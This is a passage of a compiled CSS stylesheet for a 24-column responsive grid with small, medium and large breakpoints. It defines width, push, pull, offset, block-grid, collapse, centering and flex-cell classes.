  left: -75%; }

.small-offset-17 {
  margin-left: 70.8333333333%; }

.small-19 {
  width: 79.1666666667%; }

.small-push-19 {
  position: relative;
  left: 79.1666666667%; }

.small-pull-19 {
  position: relative;
  left: -79.1666666667%; }

.small-offset-18 {
  margin-left: 75%; }

.small-20 {
  width: 83.3333333333%; }

.small-push-20 {
  position: relative;
  left: 83.3333333333%; }

.small-pull-20 {
  position: relative;
  left: -83.3333333333%; }

.small-offset-19 {
  margin-left: 79.1666666667%; }

.small-21 {
  width: 87.5%; }

.small-push-21 {
  position: relative;
  left: 87.5%; }

.small-pull-21 {
  position: relative;
  left: -87.5%; }

.small-offset-20 {
  margin-left: 83.3333333333%; }

.small-22 {
  width: 91.6666666667%; }

.small-push-22 {
  position: relative;
  left: 91.6666666667%; }

.small-pull-22 {
  position: relative;
  left: -91.6666666667%; }

.small-offset-21 {
  margin-left: 87.5%; }

.small-23 {
  width: 95.8333333333%; }

.small-push-23 {
  position: relative;
  left: 95.8333333333%; }

.small-pull-23 {
  position: relative;
  left: -95.8333333333%; }

.small-offset-22 {
  margin-left: 91.6666666667%; }

.small-24 {
  width: 100%; }

.small-offset-23 {
  margin-left: 95.8333333333%; }

.small-up-1 > .column, .small-up-1 > .columns {
  float: left;
  width: 100%; }
  .small-up-1 > .column:nth-of-type(1n), .small-up-1 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-1 > .column:nth-of-type(1n+1), .small-up-1 > .columns:nth-of-type(1n+1) {
    clear: both; }
  .small-up-1 > .column:last-child, .small-up-1 > .columns:last-child {
    float: left; }

.small-up-2 > .column, .small-up-2 > .columns {
  float: left;
  width: 50%; }
  .small-up-2 > .column:nth-of-type(1n), .small-up-2 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-2 > .column:nth-of-type(2n+1), .small-up-2 > .columns:nth-of-type(2n+1) {
    clear: both; }
  .small-up-2 > .column:last-child, .small-up-2 > .columns:last-child {
    float: left; }

.small-up-3 > .column, .small-up-3 > .columns {
  float: left;
  width: 33.3333333333%; }
  .small-up-3 > .column:nth-of-type(1n), .small-up-3 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-3 > .column:nth-of-type(3n+1), .small-up-3 > .columns:nth-of-type(3n+1) {
    clear: both; }
  .small-up-3 > .column:last-child, .small-up-3 > .columns:last-child {
    float: left; }

.small-up-4 > .column, .small-up-4 > .columns {
  float: left;
  width: 25%; }
  .small-up-4 > .column:nth-of-type(1n), .small-up-4 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-4 > .column:nth-of-type(4n+1), .small-up-4 > .columns:nth-of-type(4n+1) {
    clear: both; }
  .small-up-4 > .column:last-child, .small-up-4 > .columns:last-child {
    float: left; }

.small-up-5 > .column, .small-up-5 > .columns {
  float: left;
  width: 20%; }
  .small-up-5 > .column:nth-of-type(1n), .small-up-5 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-5 > .column:nth-of-type(5n+1), .small-up-5 > .columns:nth-of-type(5n+1) {
    clear: both; }
  .small-up-5 > .column:last-child, .small-up-5 > .columns:last-child {
    float: left; }

.small-up-6 > .column, .small-up-6 > .columns {
  float: left;
  width: 16.6666666667%; }
  .small-up-6 > .column:nth-of-type(1n), .small-up-6 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-6 > .column:nth-of-type(6n+1), .small-up-6 > .columns:nth-of-type(6n+1) {
    clear: both; }
  .small-up-6 > .column:last-child, .small-up-6 > .columns:last-child {
    float: left; }

.small-up-7 > .column, .small-up-7 > .columns {
  float: left;
  width: 14.2857142857%; }
  .small-up-7 > .column:nth-of-type(1n), .small-up-7 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-7 > .column:nth-of-type(7n+1), .small-up-7 > .columns:nth-of-type(7n+1) {
    clear: both; }
  .small-up-7 > .column:last-child, .small-up-7 > .columns:last-child {
    float: left; }

.small-up-8 > .column, .small-up-8 > .columns {
  float: left;
  width: 12.5%; }
  .small-up-8 > .column:nth-of-type(1n), .small-up-8 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-8 > .column:nth-of-type(8n+1), .small-up-8 > .columns:nth-of-type(8n+1) {
    clear: both; }
  .small-up-8 > .column:last-child, .small-up-8 > .columns:last-child {
    float: left; }

.small-collapse > .column, .small-collapse > .columns {
  padding-right: 0;
  padding-left: 0; }

.small-collapse .row {
  margin-right: 0;
  margin-left: 0; }

.expanded.row .small-collapse.row {
  margin-right: 0;
  margin-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns {
  padding-right: 0.625rem;
  padding-left: 0.625rem; }

.small-centered {
  margin-right: auto;
  margin-left: auto; }
  .small-centered, .small-centered:last-child:not(:first-child) {
    float: none;
    clear: both; }

.small-uncentered, .small-push-0, .small-pull-0 {
  position: static;
  margin-right: 0;
  margin-left: 0; }
  .small-uncentered, .small-uncentered:last-child:not(:first-child), .small-push-0, .small-push-0:last-child:not(:first-child), .small-pull-0, .small-pull-0:last-child:not(:first-child) {
    float: left;
    clear: none; }
  .small-uncentered:last-child:not(:first-child), .small-push-0:last-child:not(:first-child), .small-pull-0:last-child:not(:first-child) {
    float: right; }

@media print, screen and (min-width: 40em) {
  .medium-1 {
    width: 4.1666666667%; }
  .medium-push-1 {
    position: relative;
    left: 4.1666666667%; }
  .medium-pull-1 {
    position: relative;
    left: -4.1666666667%; }
  .medium-offset-0 {
    margin-left: 0%; }
  .medium-2 {
    width: 8.3333333333%; }
  .medium-push-2 {
    position: relative;
    left: 8.3333333333%; }
  .medium-pull-2 {
    position: relative;
    left: -8.3333333333%; }
  .medium-offset-1 {
    margin-left: 4.1666666667%; }
  .medium-3 {
    width: 12.5%; }
  .medium-push-3 {
    position: relative;
    left: 12.5%; }
  .medium-pull-3 {
    position: relative;
    left: -12.5%; }
  .medium-offset-2 {
    margin-left: 8.3333333333%; }
  .medium-4 {
    width: 16.6666666667%; }
  .medium-push-4 {
    position: relative;
    left: 16.6666666667%; }
  .medium-pull-4 {
    position: relative;
    left: -16.6666666667%; }
  .medium-offset-3 {
    margin-left: 12.5%; }
  .medium-5 {
    width: 20.8333333333%; }
  .medium-push-5 {
    position: relative;
    left: 20.8333333333%; }
  .medium-pull-5 {
    position: relative;
    left: -20.8333333333%; }
  .medium-offset-4 {
    margin-left: 16.6666666667%; }
  .medium-6 {
    width: 25%; }
  .medium-push-6 {
    position: relative;
    left: 25%; }
  .medium-pull-6 {
    position: relative;
    left: -25%; }
  .medium-offset-5 {
    margin-left: 20.8333333333%; }
  .medium-7 {
    width: 29.1666666667%; }
  .medium-push-7 {
    position: relative;
    left: 29.1666666667%; }
  .medium-pull-7 {
    position: relative;
    left: -29.1666666667%; }
  .medium-offset-6 {
    margin-left: 25%; }
  .medium-8 {
    width: 33.3333333333%; }
  .medium-push-8 {
    position: relative;
    left: 33.3333333333%; }
  .medium-pull-8 {
    position: relative;
    left: -33.3333333333%; }
  .medium-offset-7 {
    margin-left: 29.1666666667%; }
  .medium-9 {
    width: 37.5%; }
  .medium-push-9 {
    position: relative;
    left: 37.5%; }
  .medium-pull-9 {
    position: relative;
    left: -37.5%; }
  .medium-offset-8 {
    margin-left: 33.3333333333%; }
  .medium-10 {
    width: 41.6666666667%; }
  .medium-push-10 {
    position: relative;
    left: 41.6666666667%; }
  .medium-pull-10 {
    position: relative;
    left: -41.6666666667%; }
  .medium-offset-9 {
    margin-left: 37.5%; }
  .medium-11 {
    width: 45.8333333333%; }
  .medium-push-11 {
    position: relative;
    left: 45.8333333333%; }
  .medium-pull-11 {
    position: relative;
    left: -45.8333333333%; }
  .medium-offset-10 {
    margin-left: 41.6666666667%; }
  .medium-12 {
    width: 50%; }
  .medium-push-12 {
    position: relative;
    left: 50%; }
  .medium-pull-12 {
    position: relative;
    left: -50%; }
  .medium-offset-11 {
    margin-left: 45.8333333333%; }
  .medium-13 {
    width: 54.1666666667%; }
  .medium-push-13 {
    position: relative;
    left: 54.1666666667%; }
  .medium-pull-13 {
    position: relative;
    left: -54.1666666667%; }
  .medium-offset-12 {
    margin-left: 50%; }
  .medium-14 {
    width: 58.3333333333%; }
  .medium-push-14 {
    position: relative;
    left: 58.3333333333%; }
  .medium-pull-14 {
    position: relative;
    left: -58.3333333333%; }
  .medium-offset-13 {
    margin-left: 54.1666666667%; }
  .medium-15 {
    width: 62.5%; }
  .medium-push-15 {
    position: relative;
    left: 62.5%; }
  .medium-pull-15 {
    position: relative;
    left: -62.5%; }
  .medium-offset-14 {
    margin-left: 58.3333333333%; }
  .medium-16 {
    width: 66.6666666667%; }
  .medium-push-16 {
    position: relative;
    left: 66.6666666667%; }
  .medium-pull-16 {
    position: relative;
    left: -66.6666666667%; }
  .medium-offset-15 {
    margin-left: 62.5%; }
  .medium-17 {
    width: 70.8333333333%; }
  .medium-push-17 {
    position: relative;
    left: 70.8333333333%; }
  .medium-pull-17 {
    position: relative;
    left: -70.8333333333%; }
  .medium-offset-16 {
    margin-left: 66.6666666667%; }
  .medium-18 {
    width: 75%; }
  .medium-push-18 {
    position: relative;
    left: 75%; }
  .medium-pull-18 {
    position: relative;
    left: -75%; }
  .medium-offset-17 {
    margin-left: 70.8333333333%; }
  .medium-19 {
    width: 79.1666666667%; }
  .medium-push-19 {
    position: relative;
    left: 79.1666666667%; }
  .medium-pull-19 {
    position: relative;
    left: -79.1666666667%; }
  .medium-offset-18 {
    margin-left: 75%; }
  .medium-20 {
    width: 83.3333333333%; }
  .medium-push-20 {
    position: relative;
    left: 83.3333333333%; }
  .medium-pull-20 {
    position: relative;
    left: -83.3333333333%; }
  .medium-offset-19 {
    margin-left: 79.1666666667%; }
  .medium-21 {
    width: 87.5%; }
  .medium-push-21 {
    position: relative;
    left: 87.5%; }
  .medium-pull-21 {
    position: relative;
    left: -87.5%; }
  .medium-offset-20 {
    margin-left: 83.3333333333%; }
  .medium-22 {
    width: 91.6666666667%; }
  .medium-push-22 {
    position: relative;
    left: 91.6666666667%; }
  .medium-pull-22 {
    position: relative;
    left: -91.6666666667%; }
  .medium-offset-21 {
    margin-left: 87.5%; }
  .medium-23 {
    width: 95.8333333333%; }
  .medium-push-23 {
    position: relative;
    left: 95.8333333333%; }
  .medium-pull-23 {
    position: relative;
    left: -95.8333333333%; }
  .medium-offset-22 {
    margin-left: 91.6666666667%; }
  .medium-24 {
    width: 100%; }
  .medium-offset-23 {
    margin-left: 95.8333333333%; }
  .medium-up-1 > .column, .medium-up-1 > .columns {
    float: left;
    width: 100%; }
    .medium-up-1 > .column:nth-of-type(1n), .medium-up-1 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-1 > .column:nth-of-type(1n+1), .medium-up-1 > .columns:nth-of-type(1n+1) {
      clear: both; }
    .medium-up-1 > .column:last-child, .medium-up-1 > .columns:last-child {
      float: left; }
  .medium-up-2 > .column, .medium-up-2 > .columns {
    float: left;
    width: 50%; }
    .medium-up-2 > .column:nth-of-type(1n), .medium-up-2 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
      clear: both; }
    .medium-up-2 > .column:last-child, .medium-up-2 > .columns:last-child {
      float: left; }
  .medium-up-3 > .column, .medium-up-3 > .columns {
    float: left;
    width: 33.3333333333%; }
    .medium-up-3 > .column:nth-of-type(1n), .medium-up-3 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-3 > .column:nth-of-type(3n+1), .medium-up-3 > .columns:nth-of-type(3n+1) {
      clear: both; }
    .medium-up-3 > .column:last-child, .medium-up-3 > .columns:last-child {
      float: left; }
  .medium-up-4 > .column, .medium-up-4 > .columns {
    float: left;
    width: 25%; }
    .medium-up-4 > .column:nth-of-type(1n), .medium-up-4 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-4 > .column:nth-of-type(4n+1), .medium-up-4 > .columns:nth-of-type(4n+1) {
      clear: both; }
    .medium-up-4 > .column:last-child, .medium-up-4 > .columns:last-child {
      float: left; }
  .medium-up-5 > .column, .medium-up-5 > .columns {
    float: left;
    width: 20%; }
    .medium-up-5 > .column:nth-of-type(1n), .medium-up-5 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-5 > .column:nth-of-type(5n+1), .medium-up-5 > .columns:nth-of-type(5n+1) {
      clear: both; }
    .medium-up-5 > .column:last-child, .medium-up-5 > .columns:last-child {
      float: left; }
  .medium-up-6 > .column, .medium-up-6 > .columns {
    float: left;
    width: 16.6666666667%; }
    .medium-up-6 > .column:nth-of-type(1n), .medium-up-6 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-6 > .column:nth-of-type(6n+1), .medium-up-6 > .columns:nth-of-type(6n+1) {
      clear: both; }
    .medium-up-6 > .column:last-child, .medium-up-6 > .columns:last-child {
      float: left; }
  .medium-up-7 > .column, .medium-up-7 > .columns {
    float: left;
    width: 14.2857142857%; }
    .medium-up-7 > .column:nth-of-type(1n), .medium-up-7 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-7 > .column:nth-of-type(7n+1), .medium-up-7 > .columns:nth-of-type(7n+1) {
      clear: both; }
    .medium-up-7 > .column:last-child, .medium-up-7 > .columns:last-child {
      float: left; }
  .medium-up-8 > .column, .medium-up-8 > .columns {
    float: left;
    width: 12.5%; }
    .medium-up-8 > .column:nth-of-type(1n), .medium-up-8 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-8 > .column:nth-of-type(8n+1), .medium-up-8 > .columns:nth-of-type(8n+1) {
      clear: both; }
    .medium-up-8 > .column:last-child, .medium-up-8 > .columns:last-child {
      float: left; }
  .medium-collapse > .column, .medium-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .medium-collapse .row {
    margin-right: 0;
    margin-left: 0; }
  .expanded.row .medium-collapse.row {
    margin-right: 0;
    margin-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns {
    padding-right: 0.3125rem;
    padding-left: 0.3125rem; }
  .medium-centered {
    margin-right: auto;
    margin-left: auto; }
    .medium-centered, .medium-centered:last-child:not(:first-child) {
      float: none;
      clear: both; }
  .medium-uncentered, .medium-push-0, .medium-pull-0 {
    position: static;
    margin-right: 0;
    margin-left: 0; }
    .medium-uncentered, .medium-uncentered:last-child:not(:first-child), .medium-push-0, .medium-push-0:last-child:not(:first-child), .medium-pull-0, .medium-pull-0:last-child:not(:first-child) {
      float: left;
      clear: none; }
    .medium-uncentered:last-child:not(:first-child), .medium-push-0:last-child:not(:first-child), .medium-pull-0:last-child:not(:first-child) {
      float: right; } }

@media print, screen and (min-width: 64em) {
  .large-1 {
    width: 4.1666666667%; }
  .large-push-1 {
    position: relative;
    left: 4.1666666667%; }
  .large-pull-1 {
    position: relative;
    left: -4.1666666667%; }
  .large-offset-0 {
    margin-left: 0%; }
  .large-2 {
    width: 8.3333333333%; }
  .large-push-2 {
    position: relative;
    left: 8.3333333333%; }
  .large-pull-2 {
    position: relative;
    left: -8.3333333333%; }
  .large-offset-1 {
    margin-left: 4.1666666667%; }
  .large-3 {
    width: 12.5%; }
  .large-push-3 {
    position: relative;
    left: 12.5%; }
  .large-pull-3 {
    position: relative;
    left: -12.5%; }
  .large-offset-2 {
    margin-left: 8.3333333333%; }
  .large-4 {
    width: 16.6666666667%; }
  .large-push-4 {
    position: relative;
    left: 16.6666666667%; }
  .large-pull-4 {
    position: relative;
    left: -16.6666666667%; }
  .large-offset-3 {
    margin-left: 12.5%; }
  .large-5 {
    width: 20.8333333333%; }
  .large-push-5 {
    position: relative;
    left: 20.8333333333%; }
  .large-pull-5 {
    position: relative;
    left: -20.8333333333%; }
  .large-offset-4 {
    margin-left: 16.6666666667%; }
  .large-6 {
    width: 25%; }
  .large-push-6 {
    position: relative;
    left: 25%; }
  .large-pull-6 {
    position: relative;
    left: -25%; }
  .large-offset-5 {
    margin-left: 20.8333333333%; }
  .large-7 {
    width: 29.1666666667%; }
  .large-push-7 {
    position: relative;
    left: 29.1666666667%; }
  .large-pull-7 {
    position: relative;
    left: -29.1666666667%; }
  .large-offset-6 {
    margin-left: 25%; }
  .large-8 {
    width: 33.3333333333%; }
  .large-push-8 {
    position: relative;
    left: 33.3333333333%; }
  .large-pull-8 {
    position: relative;
    left: -33.3333333333%; }
  .large-offset-7 {
    margin-left: 29.1666666667%; }
  .large-9 {
    width: 37.5%; }
  .large-push-9 {
    position: relative;
    left: 37.5%; }
  .large-pull-9 {
    position: relative;
    left: -37.5%; }
  .large-offset-8 {
    margin-left: 33.3333333333%; }
  .large-10 {
    width: 41.6666666667%; }
  .large-push-10 {
    position: relative;
    left: 41.6666666667%; }
  .large-pull-10 {
    position: relative;
    left: -41.6666666667%; }
  .large-offset-9 {
    margin-left: 37.5%; }
  .large-11 {
    width: 45.8333333333%; }
  .large-push-11 {
    position: relative;
    left: 45.8333333333%; }
  .large-pull-11 {
    position: relative;
    left: -45.8333333333%; }
  .large-offset-10 {
    margin-left: 41.6666666667%; }
  .large-12 {
    width: 50%; }
  .large-push-12 {
    position: relative;
    left: 50%; }
  .large-pull-12 {
    position: relative;
    left: -50%; }
  .large-offset-11 {
    margin-left: 45.8333333333%; }
  .large-13 {
    width: 54.1666666667%; }
  .large-push-13 {
    position: relative;
    left: 54.1666666667%; }
  .large-pull-13 {
    position: relative;
    left: -54.1666666667%; }
  .large-offset-12 {
    margin-left: 50%; }
  .large-14 {
    width: 58.3333333333%; }
  .large-push-14 {
    position: relative;
    left: 58.3333333333%; }
  .large-pull-14 {
    position: relative;
    left: -58.3333333333%; }
  .large-offset-13 {
    margin-left: 54.1666666667%; }
  .large-15 {
    width: 62.5%; }
  .large-push-15 {
    position: relative;
    left: 62.5%; }
  .large-pull-15 {
    position: relative;
    left: -62.5%; }
  .large-offset-14 {
    margin-left: 58.3333333333%; }
  .large-16 {
    width: 66.6666666667%; }
  .large-push-16 {
    position: relative;
    left: 66.6666666667%; }
  .large-pull-16 {
    position: relative;
    left: -66.6666666667%; }
  .large-offset-15 {
    margin-left: 62.5%; }
  .large-17 {
    width: 70.8333333333%; }
  .large-push-17 {
    position: relative;
    left: 70.8333333333%; }
  .large-pull-17 {
    position: relative;
    left: -70.8333333333%; }
  .large-offset-16 {
    margin-left: 66.6666666667%; }
  .large-18 {
    width: 75%; }
  .large-push-18 {
    position: relative;
    left: 75%; }
  .large-pull-18 {
    position: relative;
    left: -75%; }
  .large-offset-17 {
    margin-left: 70.8333333333%; }
  .large-19 {
    width: 79.1666666667%; }
  .large-push-19 {
    position: relative;
    left: 79.1666666667%; }
  .large-pull-19 {
    position: relative;
    left: -79.1666666667%; }
  .large-offset-18 {
    margin-left: 75%; }
  .large-20 {
    width: 83.3333333333%; }
  .large-push-20 {
    position: relative;
    left: 83.3333333333%; }
  .large-pull-20 {
    position: relative;
    left: -83.3333333333%; }
  .large-offset-19 {
    margin-left: 79.1666666667%; }
  .large-21 {
    width: 87.5%; }
  .large-push-21 {
    position: relative;
    left: 87.5%; }
  .large-pull-21 {
    position: relative;
    left: -87.5%; }
  .large-offset-20 {
    margin-left: 83.3333333333%; }
  .large-22 {
    width: 91.6666666667%; }
  .large-push-22 {
    position: relative;
    left: 91.6666666667%; }
  .large-pull-22 {
    position: relative;
    left: -91.6666666667%; }
  .large-offset-21 {
    margin-left: 87.5%; }
  .large-23 {
    width: 95.8333333333%; }
  .large-push-23 {
    position: relative;
    left: 95.8333333333%; }
  .large-pull-23 {
    position: relative;
    left: -95.8333333333%; }
  .large-offset-22 {
    margin-left: 91.6666666667%; }
  .large-24 {
    width: 100%; }
  .large-offset-23 {
    margin-left: 95.8333333333%; }
  .large-up-1 > .column, .large-up-1 > .columns {
    float: left;
    width: 100%; }
    .large-up-1 > .column:nth-of-type(1n), .large-up-1 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-1 > .column:nth-of-type(1n+1), .large-up-1 > .columns:nth-of-type(1n+1) {
      clear: both; }
    .large-up-1 > .column:last-child, .large-up-1 > .columns:last-child {
      float: left; }
  .large-up-2 > .column, .large-up-2 > .columns {
    float: left;
    width: 50%; }
    .large-up-2 > .column:nth-of-type(1n), .large-up-2 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-2 > .column:nth-of-type(2n+1), .large-up-2 > .columns:nth-of-type(2n+1) {
      clear: both; }
    .large-up-2 > .column:last-child, .large-up-2 > .columns:last-child {
      float: left; }
  .large-up-3 > .column, .large-up-3 > .columns {
    float: left;
    width: 33.3333333333%; }
    .large-up-3 > .column:nth-of-type(1n), .large-up-3 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-3 > .column:nth-of-type(3n+1), .large-up-3 > .columns:nth-of-type(3n+1) {
      clear: both; }
    .large-up-3 > .column:last-child, .large-up-3 > .columns:last-child {
      float: left; }
  .large-up-4 > .column, .large-up-4 > .columns {
    float: left;
    width: 25%; }
    .large-up-4 > .column:nth-of-type(1n), .large-up-4 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-4 > .column:nth-of-type(4n+1), .large-up-4 > .columns:nth-of-type(4n+1) {
      clear: both; }
    .large-up-4 > .column:last-child, .large-up-4 > .columns:last-child {
      float: left; }
  .large-up-5 > .column, .large-up-5 > .columns {
    float: left;
    width: 20%; }
    .large-up-5 > .column:nth-of-type(1n), .large-up-5 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-5 > .column:nth-of-type(5n+1), .large-up-5 > .columns:nth-of-type(5n+1) {
      clear: both; }
    .large-up-5 > .column:last-child, .large-up-5 > .columns:last-child {
      float: left; }
  .large-up-6 > .column, .large-up-6 > .columns {
    float: left;
    width: 16.6666666667%; }
    .large-up-6 > .column:nth-of-type(1n), .large-up-6 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-6 > .column:nth-of-type(6n+1), .large-up-6 > .columns:nth-of-type(6n+1) {
      clear: both; }
    .large-up-6 > .column:last-child, .large-up-6 > .columns:last-child {
      float: left; }
  .large-up-7 > .column, .large-up-7 > .columns {
    float: left;
    width: 14.2857142857%; }
    .large-up-7 > .column:nth-of-type(1n), .large-up-7 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-7 > .column:nth-of-type(7n+1), .large-up-7 > .columns:nth-of-type(7n+1) {
      clear: both; }
    .large-up-7 > .column:last-child, .large-up-7 > .columns:last-child {
      float: left; }
  .large-up-8 > .column, .large-up-8 > .columns {
    float: left;
    width: 12.5%; }
    .large-up-8 > .column:nth-of-type(1n), .large-up-8 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-8 > .column:nth-of-type(8n+1), .large-up-8 > .columns:nth-of-type(8n+1) {
      clear: both; }
    .large-up-8 > .column:last-child, .large-up-8 > .columns:last-child {
      float: left; }
  .large-collapse > .column, .large-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .large-collapse .row {
    margin-right: 0;
    margin-left: 0; }
  .expanded.row .large-collapse.row {
    margin-right: 0;
    margin-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns {
    padding-right: 0.3125rem;
    padding-left: 0.3125rem; }
  .large-centered {
    margin-right: auto;
    margin-left: auto; }
    .large-centered, .large-centered:last-child:not(:first-child) {
      float: none;
      clear: both; }
  .large-uncentered, .large-push-0, .large-pull-0 {
    position: static;
    margin-right: 0;
    margin-left: 0; }
    .large-uncentered, .large-uncentered:last-child:not(:first-child), .large-push-0, .large-push-0:last-child:not(:first-child), .large-pull-0, .large-pull-0:last-child:not(:first-child) {
      float: left;
      clear: none; }
    .large-uncentered:last-child:not(:first-child), .large-push-0:last-child:not(:first-child), .large-pull-0:last-child:not(:first-child) {
      float: right; } }

.column-block {
  margin-bottom: 1.25rem; }
  .column-block > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .column-block {
      margin-bottom: 0.625rem; }
      .column-block > :last-child {
        margin-bottom: 0; } }
.grid-container {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  max-width: 75rem;
  margin-left: auto;
  margin-right: auto; }
  @media print, screen and (min-width: 40em) {
    .grid-container {
      padding-right: 0.9375rem;
      padding-left: 0.9375rem; } }
  .grid-container.fluid {
    padding-right: 0.625rem;
    padding-left: 0.625rem;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto; }
    @media print, screen and (min-width: 40em) {
      .grid-container.fluid {
        padding-right: 0.9375rem;
        padding-left: 0.9375rem; } }
  .grid-container.full {
    padding-right: 0;
    padding-left: 0;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto; }

.grid-x {
  display: flex;
  flex-flow: row wrap; }

.cell {
  flex: 0 0 auto;
  min-height: 0;
  min-width: 0;
  width: 100%; }
  .cell.auto {
    flex: 1 1 0; }
  .cell.shrink {
    flex: 0 0 auto; }

.grid-x > .auto {
  width: auto; }

.grid-x > .shrink {
  width: auto; }

.grid-x > .small-shrink, .grid-x > .small-full, .grid-x > .small-1, .grid-x > .small-2, .grid-x > .small-3, .grid-x > .small-4, .grid-x > .small-5, .grid-x > .small-6, .grid-x > .small-7, .grid-x > .small-8, .grid-x > .small-9, .grid-x > .small-10, .grid-x > .small-11, .grid-x > .small-12, .grid-x > .small-13, .grid-x > .small-14, .grid-x > .small-15, .grid-x > .small-16, .grid-x > .small-17, .grid-x > .small-18, .grid-x > .small-19, .grid-x > .small-20, .grid-x > .small-21, .grid-x > .small-22, .grid-x > .small-23, .grid-x > .small-24 {
  flex-basis: auto; }

@media print, screen and (min-width: 40em) {
  .grid-x > .medium-shrink, .grid-x > .medium-full, .grid-x > .medium-1, .grid-x > .medium-2, .grid-x > .medium-3, .grid-x > .medium-4, .grid-x > .medium-5, .grid-x > .medium-6, .grid-x > .medium-7, .grid-x > .medium-8, .grid-x > .medium-9, .grid-x > .medium-10, .grid-x > .medium-11, .grid-x > .medium-12, .grid-x > .medium-13, .grid-x > .medium-14, .grid-x > .medium-15, .grid-x > .medium-16, .grid-x > .medium-17, .grid-x > .medium-18, .grid-x > .medium-19, .grid-x > .medium-20, .grid-x > .medium-21, .grid-x > .medium-22, .grid-x > .medium-23, .grid-x > .medium-24 {
    flex-basis: auto; } }

@media print, screen and (min-width: 64em) {
  .grid-x > .large-shrink, .grid-x > .large-full, .grid-x > .large-1, .grid-x > .large-2, .grid-x > .large-3, .grid-x > .large-4, .grid-x > .large-5, .grid-x > .large-6, .grid-x > .large-7, .grid-x > .large-8, .grid-x > .large-9, .grid-x > .large-10, .grid-x > .large-11, .grid-x > .large-12, .grid-x > .large-13, .grid-x > .large-14, .grid-x > .large-15, .grid-x > .large-16, .grid-x > .large-17, .grid-x > .large-18, .grid-x > .large-19, .grid-x > .large-20, .grid-x > .large-21, .grid-x > .large-22, .grid-x > .large-23, .grid-x > .large-24 {
    flex-basis: auto; } }

.grid-x > .small-24, .grid-x > .small-23, .grid-x > .small-22, .grid-x > .small-21, .grid-x > .small-20, .grid-x > .small-19, .grid-x > .small-18, .grid-x > .small-17, .grid-x > .small-16, .grid-x > .small-15, .grid-x > .small-14, .grid-x > .small-13, .grid-x > .small-12, .grid-x > .small-11, .grid-x > .small-10, .grid-x > .small-9, .grid-x > .small-8, .grid-x > .small-7, .grid-x > .small-6, .grid-x > .small-5, .grid-x > .small-4, .grid-x > .small-3, .grid-x > .small-2, .grid-x > .small-1 {
  flex: 0 0 auto; }

.grid-x > .small-1 {
  width: 4.1666666667%; }

.grid-x > .small-2 {
  width: 8.3333333333%; }

.grid-x > .small-3 {
  width: 12.5%; }

.grid-x > .small-4 {
  width: 16.6666666667%; }

.grid-x > .small-5 {
  width: 20.8333333333%; }

.grid-x > .small-6 {
  width: 25%; }

.grid-x > .small-7 {
  width: 29.1666666667%; }

.grid-x > .small-8 {
  width: 33.3333333333%; }

.grid-x > .small-9 {
  width: 37.5%; }

.grid-x > .small-10 {
  width: 41.6666666667%; }

.grid-x > .small-11 {
  width: 45.8333333333%; }

.grid-x > .small-12 {
  width: 50%; }

.grid-x > .small-13 {
  width: 54.1666666667%; }

.grid-x > .small-14 {
  width: 58.3333333333%; }

.grid-x > .small-15 {
  width: 62.5%; }

.grid-x > .small-16 {
  width: 66.6666666667%; }

.grid-x > .small-17 {
  width: 70.8333333333%; }

.grid-x > .small-18 {
  width: 75%; }

.grid-x > .small-19 {
  width: 79.1666666667%; }

.grid-x > .small-20 {
  width: 83.3333333333%; }

.grid-x > .small-21 {
  width: 87.5%; }

.grid-x > .small-22 {
  width: 91.6666666667%; }

.grid-x > .small-23 {
  width: 95.8333333333%; }

.grid-x > .small-24 {
  width: 100%; }

@media print, screen and (min-width: 40em) {
  .grid-x > .medium-auto {
    flex: 1 1 0;
    width: auto; }
  .grid-x > .medium-24, .grid-x > .medium-23, .grid-x > .medium-22, .grid-x > .medium-21, .grid-x > .medium-20, .grid-x > .medium-19, .grid-x > .medium-18, .grid-x > .medium-17, .grid-x > .medium-16, .grid-x > .medium-15, .grid-x > .medium-14, .grid-x > .medium-13, .grid-x > .medium-12, .grid-x > .medium-11, .grid-x > .medium-10, .grid-x > .medium-9, .grid-x > .medium-8, .grid-x > .medium-7, .grid-x > .medium-6, .grid-x > .medium-5, .grid-x > .medium-4, .grid-x > .medium-3, .grid-x > .medium-2, .grid-x > .medium-1, .grid-x > .medium-shrink {
    flex: 0 0 auto; }
  .grid-x > .medium-shrink {
    width: auto; }
  .grid-x > .medium-1 {
    width: 4.1666666667%; }
  .grid-x > .medium-2 {
    width: 8.3333333333%; }
  .grid-x > .medium-3 {
    width: 12.5%; }
  .grid-x > .medium-4 {
    width: 16.6666666667%; }
  .grid-x > .medium-5 {
    width: 20.8333333333%; }
  .grid-x > .medium-6 {
    width: 25%; }
  .grid-x > .medium-7 {
    width: 29.1666666667%; }
  .grid-x > .medium-8 {
    width: 33.3333333333%; }
  .grid-x > .medium-9 {
